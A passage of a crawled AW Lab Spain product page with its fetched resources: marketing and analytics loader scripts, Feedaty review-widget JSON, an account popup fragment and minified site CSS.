  var fd = JSON.parse(decodeURIComponent("%7B%22mv%22%3A%2220.1%22%2C%22products%22%3A%5B%5D%2C%22subTotal%22%3A0%2C%22total%22%3A0%2C%22discount%22%3A0%2C%22discountCode%22%3A%22%22%2C%22currency%22%3A%22EUR%22%2C%22accountKey%22%3A%22ef41fb737b2a4fc3973c2ef348977e8b%22%2C%22pageType%22%3A%22prod%22%2C%22connect%22%3A%7B%22endpoint%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Connect%22%7D%2C%22categoryId%22%3A%22hombre_brand_kappa%22%2C%22categoryName%22%3A%22hombre_brand_kappa%22%2C%22productId%22%3A%22AW_190QGA_AUTHENTIC%22%2C%22productName%22%3A%22CAMISETA%20KAPPA%20AUTHENTIC%20LA%20BERLIS%22%2C%22productSku%22%3A%22AW_190QGA_AUTHENTIC%22%2C%22productPrice%22%3A34.95%2C%22productUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fhombre%2Fropa%2Fcamiseta-kappa-authentic-la-berlis-AW_190QGA_AUTHENTIC.html%3Fcgid%3Dhombre_ropa%22%2C%22productImage%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.static%2F-%2FSites-awlab-master-catalog%2Fdefault%2Fdw6b1a406f%2Fimages%2Fbata%2Flarge-t-shirt-9396483-0.jpg%22%2C%22lineItemCount%22%3A0%2C%22numItems%22%3A0%2C%22applyToCartUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Apply%3Fcode%3D%25c%22%2C%22sessionOfferUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Session%3Fcode%3D%25c%22%7D"));
  f._i.push({
    version: 3,
    accountKey: c.accountKey || fd.accountKey,
    applyToCartUrl: c.applyToCartUrl || fd.applyToCartUrl,
    sessionOfferUrl: c.sessionOfferUrl || fd.sessionOfferUrl,
    storeDomain: c.storeDomain || fd.storeDomain || '',
    connect: c.connect || fd.connect || '',
    data: fd
  });
  var js = d.createElement(s);
  var fjs = d.getElementsByTagName(s)[0];
  js.async = true;
  var customLoader = 'https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js';
  if (customLoader && customLoader !== 'null' && customLoader !== '') {
	  js.src = customLoader;
  } else {
    js.src = 'https://cdn.fanplayr.com/client/production/loader.js';  
  }
  fjs.parentNode.insertBefore(js, fjs);
})(document, window, 'script');

</script>
	
	







</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript"  src="/w-2z1c18cHU3/Tz/tW1rU46YDD/3puLfmVDGLrwhfiwG5/CzVVcTw7PwU/IFVNPh/gTXV8B"></script><link rel="stylesheet" type="text/css"  href="/w-2z1c18cHU3/Tz/tW1rU46YDD/tJuLuE/KBo6cTw7PwU/agkFOg/coOHVY"><script  src="/w-2z1c18cHU3/Tz/tW1rU46YDD/tJuLuE/KBo6cTw7PwU/HkQBD2/EtY2Yp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,150x100-1,663dd1d7832e9/10203065/es-ES,all/,,.json
body_size: 702
content:
{"663dd1d7832e9":{"html":"<div class=\"fdt_merchant150x100-1_widget_merchant\">\n<div class=\"fdt_widget_wrapper\" id=\"fdt_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=es-ES&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n<div class=\"fdt_widget_col\">\n\t<div class=\"fdt_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"100px\" height=\"24px\"\/><\/div>\n\t<div class=\"fdt_ratx_star\">\n\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/stars\/full_bluestars\/4.5.svg\" alt=\"Average Rating: 4.5\" width=\"122\" height=\"24\" \/>\n\t<\/div>\n\t<div class=\"fdt_widget_row ratings-count\">\n\t<div class=\"fdt_txt_opinions\">\n\t\t\t\t\t48.173\n\t\t\t<\/div>\n\t<div class=\"fdt_txt_reviews\">Opiniones<\/div>\n\t<\/div>\n<\/div>\n<\/a>\n<\/div>\n<\/div>","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"es-ES":"es-ES","Go":"Vas","OurReviews":"NUESTRAS OPINIONES","BasedOn":"Basado en","reviews":"opiniones","ReadAllReviews":"Leer todos los comentarios","ReadReviews":"Leer comentarios","CustomerReviews":"Opiniones de los clientes","CertifiedReviews":"Opinioni Certificate","Reviews":"Opiniones","View":"Mira","Privacy policy":"Pol\u00edtica de privacidad","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excelente","Good":"Muy bien","Very Good":"Muy bien"},"GUI":"es-ES","Lang":"all","WidgetType":"merchant","WidgetVariant":"150x100-1","WidgetID":"663dd1d7832e9","SKU":"","WidgetGUI":"es-ES","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,Striscia-2,65eec778a4419/10203065/es-ES,all/,,.json
body_size: 712
content:
{"65eec778a4419":{"html":"<div class=\"fdt_merchantStriscia-2_widget_merchant\">\n<div class=\"fdt_merchantStriscia-2_widget_wrapper\" id=\"fdt_merchantStriscia-2_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=es-ES&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n\t<div class=\"fdt_merchantStriscia-2_vote\">Muy bien<\/div>\n\t<div class=\"fdt_merchantStriscia-2_ratx_star\">\n\t\t<img class=\"fdt_merchantStriscia-2_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/stars\/onlystars\/4.5.svg\" alt=\"Average Rating: 4.5\" width=\"138\" height=\"33\" \/>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_widget_row ratings-count\">\n\t\t<div class=\"fdt_merchantStriscia-2_txt_opinions\">\n\t\t\t\t\t48.173\n\t\t\t\t<\/div>\n\t\t<div class=\"fdt_merchantStriscia-2_txt_reviews\">Opiniones<\/div>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"96px\" height=\"22px\"\/><\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"es-ES":"es-ES","Go":"Vas","OurReviews":"NUESTRAS OPINIONES","BasedOn":"Basado en","reviews":"opiniones","ReadAllReviews":"Leer todos los comentarios","ReadReviews":"Leer comentarios","CustomerReviews":"Opiniones de los clientes","CertifiedReviews":"Opinioni Certificate","Reviews":"Opiniones","View":"Mira","Privacy policy":"Pol\u00edtica de privacidad","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excelente","Good":"Muy bien","Very Good":"Muy bien"},"GUI":"es-ES","Lang":"all","WidgetType":"merchant","WidgetVariant":"Striscia-2","WidgetID":"65eec778a4419","SKU":"","WidgetGUI":"es-ES","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Popup-Include
body_size: 1162
content:
<div class="b-account_popup js-account-popup h-hidden js-user-not-logged">
    <div class="b-account_popup-wrapper">
        
            <div class="b-account_popup-login">
                <div class="b-account_popup-closeBtn js-account-popup-close">
                    <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g id="icon">
                        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="currentColor"/>
                        </g>
                    </svg>
                </div>
                <h3>Iniciar sesi&oacute;n o registrarse</h3>
                <p>Vive la exclusiva <b class="member-gradient">CLUB AW LAB</b></p>
                <a href="https://es.aw-lab.com/account" class="b-login_button button-round-secondary">Iniciar sesi&oacute;n o registrarse</a>
            </div>
        
        <div class="b-account_popup-links">
            <a href="https://es.aw-lab.com/account"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>Cuenta</a>
            <a href="https://es.aw-lab.com/wishlist"><svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>Lista de deseos</a>
            <a href="https://es.aw-lab.com/orders"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.23417 3L3.8 3C3.35817 3 3 3.35817 3 3.8V9.87617V20.2C3 20.6418 3.35817 21 3.8 21H20.2C20.6418 21 21 20.6418 21 20.2V3.8C21 3.35817 20.6418 3 20.2 3H14.7756M9.23417 3V6.3257C9.23417 6.76753 9.59234 7.1257 10.0342 7.1257H13.9756C14.4175 7.1257 14.7756 6.76753 14.7756 6.3257V3M9.23417 3H14.7756" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
Pedidos y devoluciones</a>
            
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Ratings?format=ajax&pid=AW_190QGA_AUTHENTIC&color=9390801
body_size: 27
content:
    <div id="noFeedaty" class="h-hidden"></div>


--- FILE ---
content_type: text/css
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/css/global.css
body_size: 40113
content:
@charset "UTF-8";.subtitle-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-large-bold,.subtitle-large-book{font-size:1.25rem;line-height:1.375rem;letter-spacing:0}.subtitle-large-book{font-family:Futura Std Book,Arial,sans-serif}.subtitle-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-small-bold,.subtitle-small-book{font-size:1.125rem;line-height:1.25rem;letter-spacing:0}.subtitle-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-large-bold{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1.5rem;letter-spacing:0}.body-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.body-medium-bold,.body-medium-book{font-size:.875rem;line-height:1.25rem;letter-spacing:0}.body-medium-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-bold{font-size:.75rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1rem;letter-spacing:0}.body-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-book,.caption-large-bold{font-size:.875rem;line-height:.875rem;letter-spacing:.02em}.caption-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-large-book{font-size:.75rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1rem;letter-spacing:.02em}.caption-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-medium-bold,.caption-medium-book{font-size:.8125rem;line-height:.9375rem;letter-spacing:.02em}.caption-medium-book{font-family:Futura Std Book,Arial,sans-serif}.caption-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-small-bold,.caption-small-book{font-size:.6875rem;line-height:.8125rem;letter-spacing:.02em}.caption-small-book{font-family:Futura Std Book,Arial,sans-serif}.note-bold{font-family:Futura Std Bold,Arial,sans-serif}.note-bold,.note-book{font-size:.6875rem;line-height:.875rem;letter-spacing:.02em}.note-book{font-family:Futura Std Book,Arial,sans-serif}h1{font:3.625rem Futura Std Heavy,Arial,sans-serif;line-height:3.625rem;letter-spacing:0}h2{font:3.25rem Futura Std Heavy,Arial,sans-serif}h2,h3{line-height:3.25rem;letter-spacing:0}h3{font:2.875rem Futura Std Heavy,Arial,sans-serif}h4{font:2.375rem Futura Std Heavy,Arial,sans-serif;line-height:2.75rem}h4,h5{letter-spacing:0}h5{font:2rem Futura Std Bold,Arial,sans-serif;line-height:2.625rem}h6{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;letter-spacing:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}iframe{max-width:100%}ol,ul{list-style-type:none}b,strong{font-weight:500}*{box-sizing:border-box;word-wrap:break-word}.clearfix:after{clear:both;content:"";display:table}body{overflow-x:hidden;padding-top:0}@font-face{font-family:Futura Std Book;src:url(../fonts/futura/FuturaLTW05-Book.eot);src:url(../fonts/futura/FuturaLTW05-Book.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Book.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Book.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Book.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Book.svg#Futura Std Book") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Medium;src:url(../fonts/futura/FuturaLTW05-Medium.eot);src:url(../fonts/futura/FuturaLTW05-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Medium.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Medium.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Medium.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Medium.svg#Futura Std Medium") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Bold;src:url(../fonts/futura/FuturaLTW05-Bold.eot);src:url(../fonts/futura/FuturaLTW05-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Bold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Bold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Bold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Bold.svg#Futura Std Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Heavy;src:url(../fonts/futura/FuturaLTW05-Heavy.eot);src:url(../fonts/futura/FuturaLTW05-Heavy.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Heavy.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Heavy.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Heavy.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Heavy.svg#Futura Std Heavy") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Light;src:url(../fonts/futura/FuturaLTW05-Light.eot);src:url(../fonts/futura/FuturaLTW05-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Light.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Light.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Light.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Light.svg#Futura Std Light") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Extra Bold;src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot);src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-ExtraBold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-ExtraBold.svg#Futura Std Extra Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:iconfont;src:url(../fonts/iconfont/iconfont.eot);src:url(../fonts/iconfont/iconfont.eot?#iefix) format("embedded-opentype"),url(../fonts/iconfont/iconfont.woff) format("woff"),url(../fonts/iconfont/iconfont.woff2) format("woff2"),url(../fonts/iconfont/iconfont.ttf) format("truetype"),url(../fonts/iconfont/iconfont.svg#iconfont) format("svg");font-weight:400;font-style:normal;font-display:swap}strong{font-family:Futura Std Bold,Arial,sans-serif}strong.title{font-family:Futura Std Extra Bold,Arial,sans-serif}fieldset{border:0;margin:0;min-width:0;padding:0}input:focus,input:hover{outline:none}input::-ms-clear{display:none}textarea{height:auto;min-height:6.25rem;resize:none}textarea:focus,textarea:hover{outline:none}textarea::-ms-clear{display:none}select{appearance:none;width:100%}select:focus,select:hover{outline:none}select::-ms-expand{display:none}button{background:transparent;border:0;border-radius:0;line-height:1;padding:0}button:focus,button:hover{outline:none}h1+*,h2+*,h3+*,h4+*,h5+*,h6+*{margin-top:1.25rem}html{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background:#fff;color:#000;line-height:1.15;text-size-adjust:100%;scrollbar-gutter:stable}img{border:0;height:auto;max-width:100%;opacity:1;position:relative;vertical-align:top}a,img{outline:none}a{transition:all .15s ease-in 0s;cursor:pointer}a:link,a:visited{color:#1a1a1a;text-decoration:none}a:active{color:#000;text-decoration:underline}p{line-height:1.4}p+*{margin-top:1rem}table{border-collapse:collapse;table-layout:fixed;width:100%}thead{text-align:left}th{vertical-align:top}.h-text-left{text-align:left}.h-text-right{text-align:right}.h-text-center{text-align:center}.h-text-justify{text-align:justify}.h-bg-alice-blue{background:#e9f6ff}.h-bg-aluminium{background:#919496}.h-bg-awlab-blue{background:#003da5}.h-bg-black{background:#0c0c0c}.h-bg-blue{background:#0006ff}.h-bg-blue-extra{background:#00a3c9}.h-bg-blue-extra-light{background:#a5d1d7}.h-bg-blue-violet{background:#a126e3}.h-bg-cerulean{background:#003da5}.h-bg-charcoal{background:#424242}.h-bg-dark-grey{background:#a5a5a5}.h-bg-deep-grey{background:#6b6b6b}.h-bg-disabled{background:#bcbcbc}.h-bg-deep-pink{background:#ff0f84}.h-bg-sales-pink{background:#c33389}.h-bg-dim-grey{background:#666}.h-bg-gainsboro{background:#dbdbdb}.h-bg-lotion{background:#fbfbfb}.h-bg-gradient-01{background:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-02{background:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-03{background:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-green{background:#95e37a}.h-bg-grey{background:#838383}.h-bg-grey-01{background:#f6f6f6}.h-bg-grey-02{background:#d7d7d7}.h-bg-grey-03{background:#bcbcbc}.h-bg-grey-04{background:#949494}.h-bg-grey-05{background:#6b6b6b}.h-bg-grey-06{background:#424242}.h-bg-grey-07{background:#f0f0f0}.h-bg-hollywood-cerise{background:#e6007d}.h-bg-international-klein-blue{background:#0032a1}.h-bg-jaguar{background:#222225}.h-bg-jazzberry-jam{background:#ae1653}.h-bg-kelly-green{background:#69d321}.h-bg-light-grey{background:#d7d7d7}.h-bg-lightning-yellow{background:#f5a623}.h-bg-love-green{background:#73a860}.h-bg-mix{background:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-oyster-bay{background:#d0dde5}.h-bg-persian-indigo{background:#561f94}.h-bg-persian-indigo-darker{background:#4e0d56}.h-bg-persimmon{background:#ed6709}.h-bg-pink{background:#e4006c}.h-bg-pink-sales{background:#c33389}.h-bg-pink-sales-light{background:#e990b4}.h-bg-pigment-green{background:#00a13a}.h-bg-psychedelic-purple{background:#f410f7}.h-bg-purple-promo{background:#9f6ca6}.h-bg-purple-light{background:#b966bd}.h-bg-shamrock{background:#27dc78}.h-bg-silver{background:#b8b8b8}.h-bg-smalt{background:#03488e}.h-bg-submarine{background:#8d979e}.h-bg-torch-red{background:#ff0321}.h-bg-transparent{background:transparent}.h-bg-vertical{background:linear-gradient(180deg,#003da5,#c33389)}.h-bg-very-light-grey{background:#ccc}.h-bg-white-smoke-darker{background:#ebebeb}.h-bg-white-smoke{background:#f6f6f6}.h-bg-white{background:#fff}.h-bg-alert{background:#ef962e}.h-bg-primary{background:#000}.h-bg-link{background:#1a1a1a}.h-bg-link-hover{background:#000}.h-bg-border{background:#dbdbdb}.h-bg-border-hover{background:#a5a5a5}.h-bg-border-focus{background:#424242}.h-bg-error{background:#c33333}.h-bg-error-hover{background:#8f0011}.h-bg-sticky{background:#e9e9e9}.h-color-alice-blue{color:#e9f6ff}.h-bg-alice-blue{background-color:#e9f6ff}.h-color-aluminium{color:#919496}.h-bg-aluminium{background-color:#919496}.h-color-awlab-blue{color:#003da5}.h-bg-awlab-blue{background-color:#003da5}.h-color-black{color:#0c0c0c}.h-bg-black{background-color:#0c0c0c}.h-color-blue{color:#0006ff}.h-bg-blue{background-color:#0006ff}.h-color-blue-extra{color:#00a3c9}.h-bg-blue-extra{background-color:#00a3c9}.h-color-blue-extra-light{color:#a5d1d7}.h-bg-blue-extra-light{background-color:#a5d1d7}.h-color-blue-violet{color:#a126e3}.h-bg-blue-violet{background-color:#a126e3}.h-color-cerulean{color:#003da5}.h-bg-cerulean{background-color:#003da5}.h-color-charcoal{color:#424242}.h-bg-charcoal{background-color:#424242}.h-color-dark-grey{color:#a5a5a5}.h-bg-dark-grey{background-color:#a5a5a5}.h-color-deep-grey{color:#6b6b6b}.h-bg-deep-grey{background-color:#6b6b6b}.h-color-disabled{color:#bcbcbc}.h-bg-disabled{background-color:#bcbcbc}.h-color-deep-pink{color:#ff0f84}.h-bg-deep-pink{background-color:#ff0f84}.h-color-sales-pink{color:#c33389}.h-bg-sales-pink{background-color:#c33389}.h-color-dim-grey{color:#666}.h-bg-dim-grey{background-color:#666}.h-color-gainsboro{color:#dbdbdb}.h-bg-gainsboro{background-color:#dbdbdb}.h-color-lotion{color:#fbfbfb}.h-bg-lotion{background-color:#fbfbfb}.h-color-gradient-01{color:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-01{background-color:linear-gradient(90deg,#c33389,#003da5)}.h-color-gradient-02{color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-02{background-color:linear-gradient(90deg,#c33389,#9f6ca6)}.h-color-gradient-03{color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-gradient-03{background-color:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-color-green{color:#95e37a}.h-bg-green{background-color:#95e37a}.h-color-grey{color:#838383}.h-bg-grey{background-color:#838383}.h-color-grey-01{color:#f6f6f6}.h-bg-grey-01{background-color:#f6f6f6}.h-color-grey-02{color:#d7d7d7}.h-bg-grey-02{background-color:#d7d7d7}.h-color-grey-03{color:#bcbcbc}.h-bg-grey-03{background-color:#bcbcbc}.h-color-grey-04{color:#949494}.h-bg-grey-04{background-color:#949494}.h-color-grey-05{color:#6b6b6b}.h-bg-grey-05{background-color:#6b6b6b}.h-color-grey-06{color:#424242}.h-bg-grey-06{background-color:#424242}.h-color-grey-07{color:#f0f0f0}.h-bg-grey-07{background-color:#f0f0f0}.h-color-hollywood-cerise{color:#e6007d}.h-bg-hollywood-cerise{background-color:#e6007d}.h-color-international-klein-blue{color:#0032a1}.h-bg-international-klein-blue{background-color:#0032a1}.h-color-jaguar{color:#222225}.h-bg-jaguar{background-color:#222225}.h-color-jazzberry-jam{color:#ae1653}.h-bg-jazzberry-jam{background-color:#ae1653}.h-color-kelly-green{color:#69d321}.h-bg-kelly-green{background-color:#69d321}.h-color-light-grey{color:#d7d7d7}.h-bg-light-grey{background-color:#d7d7d7}.h-color-lightning-yellow{color:#f5a623}.h-bg-lightning-yellow{background-color:#f5a623}.h-color-love-green{color:#73a860}.h-bg-love-green{background-color:#73a860}.h-color-mix{color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-mix{background-color:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-color-oyster-bay{color:#d0dde5}.h-bg-oyster-bay{background-color:#d0dde5}.h-color-persian-indigo{color:#561f94}.h-bg-persian-indigo{background-color:#561f94}.h-color-persian-indigo-darker{color:#4e0d56}.h-bg-persian-indigo-darker{background-color:#4e0d56}.h-color-persimmon{color:#ed6709}.h-bg-persimmon{background-color:#ed6709}.h-color-pink{color:#e4006c}.h-bg-pink{background-color:#e4006c}.h-color-pink-sales{color:#c33389}.h-bg-pink-sales{background-color:#c33389}.h-color-pink-sales-light{color:#e990b4}.h-bg-pink-sales-light{background-color:#e990b4}.h-color-pigment-green{color:#00a13a}.h-bg-pigment-green{background-color:#00a13a}.h-color-psychedelic-purple{color:#f410f7}.h-bg-psychedelic-purple{background-color:#f410f7}.h-color-purple-promo{color:#9f6ca6}.h-bg-purple-promo{background-color:#9f6ca6}.h-color-purple-light{color:#b966bd}.h-bg-purple-light{background-color:#b966bd}.h-color-shamrock{color:#27dc78}.h-bg-shamrock{background-color:#27dc78}.h-color-silver{color:#b8b8b8}.h-bg-silver{background-color:#b8b8b8}.h-color-smalt{color:#03488e}.h-bg-smalt{background-color:#03488e}.h-color-submarine{color:#8d979e}.h-bg-submarine{background-color:#8d979e}.h-color-torch-red{color:#ff0321}.h-bg-torch-red{background-color:#ff0321}.h-color-transparent{color:transparent}.h-bg-transparent{background-color:transparent}.h-color-vertical{color:linear-gradient(180deg,#003da5,#c33389)}.h-bg-vertical{background-color:linear-gradient(180deg,#003da5,#c33389)}.h-color-very-light-grey{color:#ccc}.h-bg-very-light-grey{background-color:#ccc}.h-color-white-smoke-darker{color:#ebebeb}.h-bg-white-smoke-darker{background-color:#ebebeb}.h-color-white-smoke{color:#f6f6f6}.h-bg-white-smoke{background-color:#f6f6f6}.h-color-white{color:#fff}.h-bg-white{background-color:#fff}.h-color-alert{color:#ef962e}.h-bg-alert{background-color:#ef962e}.h-color-primary{color:#000}.h-bg-p